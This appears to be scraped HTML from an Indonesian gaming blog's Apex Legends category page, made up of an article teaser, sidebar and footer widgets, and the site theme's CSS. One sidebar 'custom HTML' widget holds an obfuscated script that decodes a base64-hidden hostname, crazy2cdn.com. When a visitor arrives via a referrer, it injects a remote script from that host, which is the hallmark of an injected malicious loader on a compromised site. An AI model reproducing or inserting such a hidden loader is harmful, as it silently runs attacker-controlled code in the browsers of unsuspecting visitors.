                        <p>daily-fps.org &#8211; Apex Legends terus menjadi salah satu game battle royale terpopuler di dunia, dengan Respawn Entertainment secara rutin merilis pembaruan untuk memperbaiki bug, menambah fitur baru, dan menyesuaikan keseimbangan game. Pembaruan terbaru yang dirilis pada 2025 membawa banyak perubahan signifikan, termasuk perubahan pada karakter, senjata, dan peta. Dalam artikel ini, kita akan membahas Apex [&hellip;]</p>
                    </div>
                                       
        </div>
                <div class="clear"></div>    
    </div>
</article>                                                      </div>
                                                                  </div>
               </div>
               <div class="col-lg-4 col-md-4" id="sidebar">
<div id="sidebar">    
    <aside id="search-2" class="widget widget_search"><h3 class="widget-title">Search</h3>
<form method="get" class="search-form" action="https://daily-fps.org/">
	<label>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://daily-fps.org/category/all-about-fps/">All about Fps</a>
</li>
	<li class="cat-item cat-item-127 current-cat"><a aria-current="page" href="https://daily-fps.org/category/apex/">Apex</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://daily-fps.org/category/counter-strike/">Counter Strike</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://daily-fps.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://daily-fps.org/category/tournament/">Tournament</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://daily-fps.org/category/valorant/">Valorant</a>
</li>
			</ul>

			</aside><aside id="custom_html-133" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><aside class="network-links" aria-label="Jaringan Media & Info">
  <ul>
    <li>
      <a href="https://jadwalesports.com" target="_blank" rel="noopener"
         data-variants='["Jadwal eSports Hari Ini","Kalender Turnamen eSports","Hasil & Bracket eSports","Live Score eSports Terbaru"]'>
         Jadwal eSports Hari Ini
      </a>
    </li>
    <li>
      <a href="https://jadwalpialadunia.info" target="_blank" rel="noopener"
         data-variants='["Jadwal Piala Dunia & Kualifikasi","Matchday Piala Dunia Terbaru","Klasemen & Hasil Internasional","Agenda FIFA Matchday"]'>
         Jadwal Piala Dunia & Kualifikasi
      </a>
    </li>
    <li>
      <a href="https://jadwalsepakbolahariini.com" target="_blank" rel="noopener"
         data-variants='["Jadwal Sepak Bola Hari Ini","Fixture & Siaran Langsung","Jadwal Bola Malam Ini","Agenda Liga Eropa"]'>
         Jadwal Sepak Bola Hari Ini
      </a>
    </li>
    <li>
      <a href="https://livescoreasianbookie.com" target="_blank" rel="noopener"
         data-variants='["Live Score & Live Odds Sepak Bola","Livescore Asianbookie","Statistik In-Play & Odds","Skor Langsung Sepak Bola"]'>
         Live Score & Live Odds Sepak Bola
      </a>
    </li>
    <li>
      <a href="https://sinopsisfilm.org" target="_blank" rel="noopener"
         data-variants='["Sinopsis & Ulasan Film Terbaru","Review & Rekomendasi Film","Ringkasan Cerita & Pemeran","Panduan Tontonan Minggu Ini"]'>
         Sinopsis & Ulasan Film Terbaru
      </a>
    </li>
    <li>
      <a href="https://ramalanzodiak.org" target="_blank" rel="noopener"
         data-variants='["Ramalan Zodiak Hari Ini","Horoskop Harian Lengkap","Prediksi Cinta • Karier • Keuangan","Zodiak Mingguan & Bulanan"]'>
         Ramalan Zodiak Hari Ini
      </a>
    </li>
  </ul>

  <script>
    (function(){
      // GANTI 'weekly' -> 'daily' jika mau rotasi harian
      var mode = 'weekly';
      var d = new Date();
      var key;
      if(mode==='weekly'){
        var start = new Date(d.getFullYear(),0,1);
        var day = Math.floor((d - start)/86400000) + start.getDay() + 1;
        var week = Math.ceil(day/7);
        key = d.getFullYear() + '-W' + week;
      }else{
        key = d.toISOString().slice(0,10);
      }
      var links = document.querySelectorAll('.network-links a[data-variants]');
      links.forEach(function(a, i){
        try{
          var variants = JSON.parse(a.getAttribute('data-variants'));
          if(!variants || !variants.length) return;
          var s = key + '-' + i, h = 0;
          for(var j=0;j<s.length;j++){ h = (h*31 + s.charCodeAt(j))>>>0; }
          var choice = variants[h % variants.length];
          a.textContent = choice;
          a.setAttribute('aria-label', choice);
        }catch(e){}
      });
    })();
  </script>
</aside>
</div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>  
</div></div>
            </div>
            </div>
</div>
<div id="footer">
          <div class="footer-widget">
        <div class="container">
          <div class="row">
            <!-- Footer 1 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="categories" class="widget py-3" role="complementary" aria-label="footer1">
                        <h3 class="widget-title">Categories</h3>
                        <ul>
                            	<li class="cat-item cat-item-1"><a href="https://daily-fps.org/category/all-about-fps/">All about Fps</a>
</li>
	<li class="cat-item cat-item-127 current-cat"><a aria-current="page" href="https://daily-fps.org/category/apex/">Apex</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://daily-fps.org/category/counter-strike/">Counter Strike</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://daily-fps.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://daily-fps.org/category/tournament/">Tournament</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://daily-fps.org/category/valorant/">Valorant</a>
</li>
                        </ul>
                    </aside>
                            </div>

            <!-- Footer 2 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="archives" class="widget py-3" role="complementary" aria-label="footer2">
                        <h3 class="widget-title">Archives</h3>
                        <ul>
                            	<li><a href='https://daily-fps.org/2025/12/'>December 2025</a></li>
	<li><a href='https://daily-fps.org/2025/11/'>November 2025</a></li>
	<li><a href='https://daily-fps.org/2025/10/'>October 2025</a></li>
	<li><a href='https://daily-fps.org/2025/09/'>September 2025</a></li>
	<li><a href='https://daily-fps.org/2024/02/'>February 2024</a></li>
	<li><a href='https://daily-fps.org/2023/11/'>November 2023</a></li>
	<li><a href='https://daily-fps.org/2023/10/'>October 2023</a></li>
	<li><a href='https://daily-fps.org/2023/09/'>September 2023</a></li>
                        </ul>
                    </aside>
                            </div>

            <!-- Footer 3 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="meta" class="widget py-3" role="complementary" aria-label="footer3">
                        <h3 class="widget-title">Meta</h3>
                        <ul>
                                                        <li><a rel="nofollow" href="https://daily-fps.org/wp-login.php">Log in</a></li>
                                                    </ul>
                    </aside>
                            </div>

            <!-- Footer 4 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="search-widget" class="widget py-3" role="complementary" aria-label="footer4">
                        <h3 class="widget-title">Search</h3>
                        <div class="widget widget_search">
<form method="get" class="search-form" action="https://daily-fps.org/">
	<label>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></div>                    </aside>
                            </div>
          </div>
        </div>
    </div>

        <div class="clear"></div>
  <div class="copywrap text-center">
        <div class="container copywrap-info center-content">
        <p>
            <a href="https://www.theclassictemplates.com/products/free-games-wordpress-theme" target="_blank">
            Gaming WordPress Theme            </a> 
            By Classic Templates        </p>
            </div>
  </div>
</div>

 <a id="button" class="scroll-btn">TOP</a>
  
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/classic-gaming\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c11c927b190d4f298eedb46bf9857403","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-31 01:24:36 -->

--- FILE ---
content_type: text/css
request_url: https://daily-fps.org/wp-content/themes/classic-gaming/style.css?ver=6.8.2
body_size: 11953
content:
/*
Theme Name: Classic Gaming
Theme URI: https://www.theclassictemplates.com/products/free-games-wordpress-theme
Author: classictemplate
Author URI: https://www.theclassictemplates.com/
Description: The Classic Gaming WordPress Theme is a dynamic, feature-packed template designed specifically for gaming enthusiasts, retro gamers, and game developers. It is ideal for websites that focus on gaming mods, game cheats, game updates, and beta testing, offering a unique platform to showcase various aspects of gaming culture. Whether youre promoting early access games, game subscriptions, or gaming peripherals, this theme has a versatile layout that caters to a broad audience. It’s perfect for gaming blogs, eSports teams, game publishers, or gaming merchandise stores. The theme offers a clean and user-friendly interface, ensuring easy navigation for visitors. You can highlight your gaming achievements, game art, soundtracks, and even create a space for game marketing or gaming sponsorships. Visual elements like gaming graphics, avatars, and wallpapers are seamlessly integrated, enhancing the overall gaming experience. Its responsive design ensures compatibility with various devices, including mobile, ensuring gamers can access content on the go. With features like game streaming integration, gaming giveaways, game skins, and in-game purchases, the Classic Gaming WordPress Theme is built to maximize user engagement. It also supports eCommerce for selling gaming collectibles, gaming apparel, and gaming tech. It’s an essential tool for anyone looking to bring gaming content, communities, and gear to a broader audience.
Version: 0.2
Tested up to: 6.8
Requires PHP: 5.6
Requires at least: 5.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: classic-gaming
Tags: blog, one-column, two-columns, three-columns, four-columns, grid-layout, left-sidebar, right-sidebar, custom-logo, post-formats, featured-images, full-width-template, custom-colors, editor-style, wide-blocks, custom-header, translation-ready, custom-background, custom-menu, sticky-post, threaded-comments, rtl-language-support, entertainment, e-commerce, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Classic Gaming WordPress Theme has been created by classictemplate (theclassictemplates.com), 2025.
Classic Gaming WordPress Theme is released under the terms of GNU GPL
*/

*{
  margin:0;
  padding:0;
  outline:none;
}
:root {
  --first-theme-color: #FF4074;
  --second-theme-color: #2B2B2B;
} 
body{
  margin:0;
  padding:0;
  font-size:13px;
  color: #000000;
  font-family: "Unbounded", serif;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box;
  overflow-x: hidden !important;
  overflow-y: scroll !important;
  background-color: #ffffff;
}
img{
  border:none;
  margin:0;
  padding:0;
  height:auto;
  max-width:100%;
}
a{
  color:#000000;
  text-decoration:none;
  word-wrap: break-word;
  cursor: pointer;
}
a:hover{
  color:#000000;
  text-decoration:none;
}
ol,ul{
  margin:0;
  padding:0;
}
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.aligncenter{
  margin:0;
  padding:0;
  max-width:100% !important;
}
.sticky{
  background: #ededed;
}
.entry-content ol li,
.entry-content ul li{
  margin-left:15px;
}
.entry-content a, .contentsecwrap a{
  text-decoration: underline;
}
ul li ul,
ul li ul li ul,
ol li ol, ol li ol li ol{
  margin-left:10px;
}
h1,h2,h3,h4,h5,h6{
  color:#000000;
  word-wrap: break-word;
  line-height: 1.1;
  font-weight: 500;
}
h1{
  font-size:32px;
}
h2{
  font-size:30px;
}
h3{
  font-size:24px;
}
h4{
  font-size:20px;
}
h5{
  font-size:18px;
}
h6{
  font-size:14px;
}
:hover{
  transition-duration: 0.5s;
}
.clear{
  clear:both;
}
.alignnone{
  width:100% !important;
}
img.alignleft, .alignleft{
  float:left;
  margin:0 15px 0 0;
  padding:5px;
  border:1px solid #cccccc;
}
img.alignright, .alignright{
  float:right;
  margin:0 0 0 15px;
  padding:5px;
  border:1px solid #cccccc;
}
.left{
  float:left;
}
.right{
  float:right;
}
#comment-nav-above .nav-previous,
#comment-nav-below .nav-previous{
  float:none !important;
  margin:10px 0;
}
h2#reply-title {
  border-top: 1px solid #ccc;
  padding-top: 20px;
}
ol.comment-list li{
  list-style:none;
  margin-bottom:5px;
}
.comment-content p {
  color: #292D32;
}
p{
  color:#292D32;
}
.woocommerce nav.woocommerce-pagination ul, .single-product.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a:hover{
  background-color: var(--second-theme-color);
  color: #ffffff;
  padding: 10px 12px;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
  background-color: var(--second-theme-color);
  color: #ffffff;
  padding: 10px 12px;
}
.woocommerce-page p{
  color: #292D32;
}
.single-product .product_meta{
  margin-top: 20px;
}
.single-product .woocommerce-product-gallery__wrapper img{
  height: 500px !important;
  width: 500px !important;
}
.boxlayout{
  width: 1140px;
  margin: 0 auto;
  background-color: #fff;
  position: relative;
  box-shadow: 0 -8px 8px #8e8e8e;
}
.single-post .kk-star-ratings  .kksr-legend{
  font-size: 15px !important;
}
.single-post .comment-respond .comment-form-cookies-consent{
  display: flex;
}
.single-post .comment-respond .comment-form-cookies-consent label{
  margin-left: 10px;
}

/* Wishlist */
.wishlist_table.mobile{
  padding-left: 0;
}
.wishlist_table.mobile table{
  width: auto;
}
.wishlist_table.mobile li{
  padding: 15px;
  border: 1px solid #000000;
}
.cart.wishlist_table .additional-info-wrapper{
  display: flex;
  align-items: center;
  justify-content: space-around;
}
ul.shop_table.cart.wishlist_table.wishlist_view.responsive.mobile{
  display: grid;
  grid-template-columns: 2fr 50%;
  gap: 10px;
}
.wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, 
.wishlist_table.modern_grid li .item-details table.item-details-table td.label{
  font-size: 16px !important;
  font-weight: 500;
}
.wishlist_table.mobile li .item-details table.item-details-table td,.additional-info .value{
  font-size: 14px !important;
  padding: 6px !important;
  font-family: "Unbounded", serif;
}

/*post formate*/
.format-gallery .wp-block-gallery, .format-video figure{
  margin-bottom: 15px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
a:focus,input[type='submit']:focus,input[type='search']:focus,textarea:focus,input[type='name']:focus,input[type='email']:focus,.toggle-nav button:focus,a.close-button:focus,#commentform input#email:focus, #commentform input#url:focus,#commentform input#author:focus, #commentform textarea:focus, #commentform input#eazycfc_captcha:focus, .serach_inner button[type="submit"]:focus, .serach_inner input[type="submit"]:focus, .main-header .search_box form.woocommerce-product-search button:focus, .main-header .search_box input.search-submit:focus{
	outline: -webkit-focus-ring-color auto 1px;
}
.main-nav ul.sub-menu li a:focus, .main-nav ul ul a:focus, .serach_inner input[type="submit"]:focus{
  border:2px solid var(--second-theme-color);
  outline: none;
}
.main-nav a:focus, .search-box button:focus, .search-outer button.search-close:focus{
  border:2px solid #000;
  outline: none;
}
input:focus{
  border:2px solid #000000;
}
.textwidget p a,.entry-content p a,.entry-summary a{
  text-decoration: underline !important;
}
.comment-content p a, .description p a {
  text-decoration: underline !important;
}
.single-post .entry-content p{
  color: #292D32;
}
/* = wide block css
-------------------------------------- */
.single-post .alignfull, .single-post .alignwide {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
/*block css*/
.site-main .alignfull, .site-main .alignwide{
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 20px;
}
.site-main .alignfull img{
  width: 100% !important
}
.site-main .alignnone, .site-main .aligncenter{
  width: auto !important;
}
.site-main .alignleft{
  margin-right: 10px;
}
.postsec-list .wp-block-button a:hover, .site-main .wp-block-button a:hover,
.site-main .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
.postsec-list .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{
  background-color: var(--first-theme-color) !important;
  color: #fff !important;
}
.postsec-list .wp-block-button.is-style-squared a, .site-main .wp-block-button.is-style-squared a{
  border-radius: 0px !important;
}
.postsec-list .wp-block-button__link, .site-main .wp-block-button__link{
  background: var(--second-theme-color);
  color:#111 !important;
  border-radius: 30px;
  font-weight: 500 !important;
}
.postsec-list .wp-block-button.is-style-outline a{
  background:none;
  border:1px solid var(--second-theme-color);
  color: #fff !important;
}
.site-main .wp-block-button.is-style-outline a{
  background-color: var(--second-theme-color);
  color: #fff !important;
  outline: none;
}
.site-main img.alignleft, .site-main .alignleft, .site-main img.alignright, .site-main .alignright,
.postsec-list img.alignleft, .postsec-list .alignleft, .postsec-list img.alignright, .postsec-list .alignright{
  border:none;
}
.tags a {
  text-decoration: none!important;
  font-weight: 400;
  color: #ffffff !important;
  background: var(--second-theme-color);
  box-shadow: 0 1px 0 rgb(0 0 0 / 8%);
  text-shadow: none;
  line-height: 3.5;
  padding: 8px;
  margin: 5px;
  border-radius: 5px;
  font-size: 15px;
}
.tags a:hover{
  background-color: var(--first-theme-color);
  color: #fff !important;
}
/*-----------------Search pop up----------------*/
.main-header .search_box form.woocommerce-product-search button, .main-header .search_box input.search-submit{
  text-indent: -9999px;
  z-index: 1;
  background: url(images/search.svg) no-repeat 25px #555555;
  margin: 0;
  background-size: 20px;
  right: 0;
  width: 60px;
  height: 100%;
  border-radius: 0 25px 25px 0;
  padding: 8px !important;
}
.modal-content{
  background: transparent;
  border: 0;
}
.modal-dialog{
  pointer-events: all;
}
.modal-body{
  padding: 0;
}
#myModal, .modal-open {
  padding: 0 !important;
}
.modal-open{
  overflow-y: scroll;
}
body.admin-bar .serach_inner{
  margin-top: 32px;
}
body.admin-bar .closepop{
  top:30px;
}
/*scroll to top*/
#button{
  background: var(--second-theme-color);
  color: #ffffff;
  cursor: pointer;
  width: fit-content;
  padding: 5px;
  padding-top: 22px;
  height: 60px;
  aspect-ratio: 1;
  text-align: center;
  position: fixed;
  border-radius: 50%;
  bottom: 60px;
  right: 20px;
  z-index: 9999;
  -moz-border-radius: 0;
  font-size: 15px;
  display: none;
}
.scroll-btn:hover{
    background: var(--first-theme-color)!important;
}
#site-navigation .close-button{
     background: var(--first-theme-color)!important;
}
/* = pre loader css
-------------------------------------- */
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 999999;
}
#status {
  width: 200px;
  height: 200px;
  position: absolute;
  left: 50%;
  top: 50%;
  background-image: url(images/status.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -100px 0 0 -100px;
}
/*logo*/
h1.site-title, p.site-title{
  font-size: 21px;
  margin-bottom: 0;
  font-weight: 600;
  color: #ffffff;
}
p.site-title a, h1.site-title a {
  color: #ffffff;
  font-size: 21px;
  text-transform: capitalize;
  z-index: 1;
  position: relative;
}
p.site-title{
  line-height: 1.1;
}
.page-template-template-home-page h1.site-title a:hover{
  color: var(--second-theme-color);
}
.logo span.site-description{
  font-size: 13px;
  font-weight: 500;
  color:#ffffff;
}
#mySidenav {
  display: inline;
}
.main-nav ul {
  margin: 0;
  padding: 0;
}
.main-nav li {
  display: inline-flex;
  position: relative;
  align-items: center;
  padding: 10px;
}
.main-nav .current-menu-item a{
  color: #ffffff;
  position: relative;
}
.main-nav .current-menu-item a:before{
  content: '';
  position: absolute;
  background-color: var(--first-theme-color);
  height: 10px;
  width: 10px;
  left: -5px;
  top: 50%;
  transform: translateY(-50%);
  clip-path: polygon(50% 0%, 100% 38%, 82% 100%, 18% 100%, 0% 38%);
}
.main-menu li:last-child {
  border-right: none;
}
.main-nav a {
  font-size: 12px;
  display: block;
  text-transform: uppercase;
  color: #ffffff;
  font-weight: 400;
  padding: 6px 8px;
}
.main-nav .main-menu{
  text-align: left;
}
.main-nav .sub-menu a{
  color:#111 !important;
}
.main-nav li ul li.current_page_item li a{
  color: #111 !important;
}
.main-nav li ul li.current_page_item a{
  color:#fff !important;
}
.main-nav ul ul li.current_page_item a{
  color: var(--second-theme-color) !important;
} 
.main-nav li.current_page_item a{
  color: #ffffff;
  background-color: transparent;
  border-radius: 5px;
}
.page-template-template-home-page .main-nav .sub-menu .current_page_item a{
  background:none;
}
.main-nav ul.sub-menu .current_page_item a::before,
.main-nav ul.sub-menu .current-menu-item a::before,
.main-nav ul ul .menu-item a:before{
  content: none;
}
.main-nav ul ul .menu-item-has-children > a::after{
  margin-top: 2px;
}
.main-nav .menu-item-has-children > a::after {
  content: '\f107';
  font-family: 'Font Awesome 7 Free';
  font-weight: 900; 
  display: inline-block;
  width: 0;
  height: 0;
  position: absolute;
  top: auto;
  bottom: auto;
  right: auto;
  margin-left: 3px;
  margin-top: 1px;
  transform: translateY(-50%);
  pointer-events: none;
  font-size: 12px;
}
.main-nav .menu-item-has-children.current-menu-parent > a::after,
.main-nav .menu-item-has-children.current-menu-ancestor > a::after,
.main-nav .menu-item-has-children.current_page_parent > a::after {
  transform: translateY(-50%) rotate(0deg);
}
.main-nav ul.sub-menu li a:hover {
  color: var(--second-theme-color);
}
.main-nav ul ul {
  position: absolute;
  background: #fff;
  min-width: 250px;
  z-index: 9999;
  top: 98%;
  line-height: 30px;
  opacity: 0;
}
.main-nav ul ul ul {
  left: 100%;
  top: 0%;
}
.main-nav ul ul a {
  color: #1f1f1f;
  border: none;
  padding: 10px;
  margin-bottom: 0;
  margin-top: 5px;
}
.main-nav ul ul li {
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
  border-bottom: solid 1px #f1f1f1;
}
.main-nav li ul {
  border-top: 3px solid var(--second-theme-color);
  box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.4);
}
.main-nav .menu > ul > li.highlight {
  background-color: #006ccc;
}
.main-nav .menu > ul > li.highlight:hover {
  background: transparent;
}
.main-nav .menu-item-has-children:not(.off-canvas):hover > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas):focus > .sub-menu,
.main-nav .menu-item-has-children.is-focused:not(.off-canvas) > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas)[focus-within] > .sub-menum,
.main-nav .menu-item-has-children:not(.off-canvas):focus-within > .sub-menu {
  opacity: 1;
}
.main-nav ul li:hover > ul {
  opacity: 1;
}
.main-nav li.menu-item-has-children:hover > ul,
.main-nav li.menu-item-has-children:focus > ul,
.main-nav li.menu-item-has-children.focus > ul {
  opacity: 1;
}
.main-nav .sub-menu {
  opacity: 0;
  left: -9999px;
  z-index: 99999;
  width: 200px !important;
}
.main-nav ul.sub-menu li a {
  background: #ffffff !important;
  color: #000 !important;
}
ul.sub-menu ul.sub-menu {
  left: 200px !important;
}
.main-nav .menu-item-has-children:not(.off-canvas):hover > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas):focus > .sub-menu,
.main-nav .menu-item-has-children.is-focused:not(.off-canvas) > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas)[focus-within] > .sub-menum,
.main-nav .menu-item-has-children:not(.off-canvas):focus-within > .sub-menu {
  display: block;
  left: 0;
  margin-top: 0;
  opacity: 1;
  width: auto;
  min-width: 100%;
}
ul.sub-menu ul.sub-menu {
  left: -9999px;
}
.toggle-nav,
a.close-button {
  display: none;
}
/*page css*/
.page-header {
  margin-bottom: 20px;
}
.page-header h1{
  color: #111;
  margin-bottom: 10px;
  font-size: 35px;
  word-wrap: break-word;
}
.page-header span, .page-header span a {
  font-size: 18px;
  word-wrap: break-word;
  display: inline;
  margin-bottom: 10px;
}

/* Topbar */
.main-header{
  margin-bottom: 16px;
}
.main-header .top-search{
  padding-right: 4px;
  z-index: 1;
}
.main-header .top-search .search-field::placeholder{
  color: #ffffff;
  opacity: 0.5;
}
.main-header .logo{
  min-height: 50px;
  height: 100%;
}
.main-header .logo, .main-header .left-topbox, .main-header .right-topbox{
  background-color: var(--second-theme-color);
}
.main-header .logo .site-branding-text{
  padding: 5px 0;
}
.main-header .logo img{
  position: relative;
  top: 10px;
}
.main-header .top-logo{
  padding: 0 35px;
  filter: drop-shadow(0px 2px 4px var(--first-theme-color));
}
.main-header .top-logo:before, .main-header .top-logo:after{
  content: '';
  position: absolute;
  background-color: var(--second-theme-color);
  height: 100%;
  width: 25px;
  top: 0;
}
.main-header .top-logo:before{
  left: 11px;
  clip-path: polygon(0 0, 100% 0, 100% 100%);
}
.main-header .top-logo:after{
  right: 11px;
  clip-path: polygon(0 0, 0 100%, 100% 0);
}
.main-header .left-topbox:before, .main-header .right-topbox:after{
  content: '';
  position: absolute;
  background-color: var(--second-theme-color);
  height: 100%;
  width: 130px;
  top: 0;
}
.main-header .left-topbox:before{
  left: -116px;
  clip-path: polygon(0 0, 100% 0, 100% 100%, 20% 100%, 0 50%);
}
.main-header .right-topbox:after{
  right: -116px;
  clip-path: polygon(0 0, 100% 0, 100% 50%, 80% 100%, 0 100%);
}
.main-header .left-topbox:after, .main-header .right-topbox:before{
  content: '';
  position: absolute;
  background-color: var(--second-theme-color);
  height: 100%;
  width: 25px;
  top: 0;
}
.main-header .left-topbox:after{
  right: -25px;
  clip-path: polygon(0 0, 0% 100%, 100% 100%);
}
.main-header .right-topbox:before{
  left: -25px;
  clip-path: polygon(100% 0, 100% 100%, 0 100%);
}
.main-header .header-btn a{
  color: #ffffff;
  font-size: 12px;
}
.main-header .search_box form{
  display: flex;
  padding-left: 10px;
  align-items: center;
}
.main-header .search_box input.search-field{
  border: none;
  color: #ffffff;
  width: 100%;
  background-color: #555555;
  border-radius: 25px 0 0 25px;
  padding: 8px;
}

/*---------Sticky Header---------*/
.header-fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
}
body.page-template-template-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
  margin-top: 32px !important;
  background-color: var(--second-theme-color);
}

/* Banner */
#banner-cat{
  background-color: var(--second-theme-color);
  margin: 0 50px;
  position: relative;
}
#banner-cat .page-box{
  position: relative;
  z-index: 1;
  height: 700px;
  display: flex;
  align-items: center;
}
#banner-cat .banner-title a, #banner-cat .banner-content{
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical
}
#banner-cat .banner-title a{
  font-size: 35px;
  -webkit-line-clamp: 4;
}
#banner-cat .banner-title .title-text{
  color: var(--first-theme-color);
}
#banner-cat .banner-title a, #banner-cat .banner-content, #banner-cat .banner-smalltitle{
  color: #ffffff;
}
#banner-cat .banner-title{
  line-height: 1.5;
}
#banner-cat .banner-content{
  font-weight: 300;
  -webkit-line-clamp: 4;
}
#banner-cat .banner-smalltitle{
  font-weight: 400;
  background-color: #474747;
  box-shadow: 3px 0px 16.6px 0px var(--first-theme-color);
  border-radius: 50px;
  display: inline-block;
  padding: 30px 10px;
  writing-mode: vertical-rl;
  position: absolute;
  left: -90px;
  height: max-content;
  top: 50%;
  transform: rotate(180deg) translateY(50%);
}
#banner-cat .bannerbtn a{
  background-color: #ffffff;
  box-shadow: 0px 4px 10px 0px var(--first-theme-color);
  color: #474747;
  padding: 12px 25px;
  border-radius: 25px;
  display: inline-block;
}
#banner-cat .bannerbtn a:hover{
  background-color: var(--first-theme-color);
  box-shadow: 0px 4px 10px 0px #ffffff;
  color: #ffffff;
}
#banner-cat .banner-main .banner-img img{
  height: 470px;
  width: 470px;
  object-fit: contain;
}
#banner-cat .wave-img svg{
  height: auto;
  width: 100%;
  position: absolute;
  bottom: 0;
}
#banner-cat .banner-bg{
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#banner-cat .banner-bg img{
  height: 370px;
}
#banner-cat .banner-mail{
  position: absolute;
  bottom: 20px;
  display: flex;
  align-items: center;
  z-index: 1;
}
#banner-cat .banner-mail a{
  color: #ffffff;
  font-size: 14px;
}
#banner-cat .banner-mail i{
  color: var(--first-theme-color);
  font-size: 18px;
}
#banner-cat .social-icons{
  position: absolute;
  top: 70px;
  right: 15px;
  display: flex;
  flex-direction: column;
  z-index: 1;
  align-items: center;
}
#banner-cat .social-icons a{
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 10px;
}
#banner-cat .social-icons a:hover{
  color: var(--first-theme-color);
}
#banner-cat .left-box, #banner-cat .bottom-box, #banner-cat .right-box{
  content: '';
  position: absolute;
  background-color: #ffffff;
  height: 60px;
  width: 60px;
}
#banner-cat .left-box{
  top: -1px;
  left: 0;
  clip-path: polygon(100% 0, 0% 100%, 0 0);
}
#banner-cat .bottom-box{
  bottom: -1px;
  left: 0;
